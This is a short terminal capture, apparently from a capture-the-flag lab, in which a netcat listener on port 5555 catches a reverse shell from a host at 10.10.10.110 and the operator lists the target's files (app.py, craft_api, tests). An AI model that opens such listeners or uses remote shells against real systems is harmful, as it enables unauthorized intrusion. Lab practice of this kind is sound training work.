 ~ ▷ nc -lvnp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.10.110.
Ncat: Connection from 10.10.10.110:50656.
ls
app.py
craft_api
dbtest.py
tests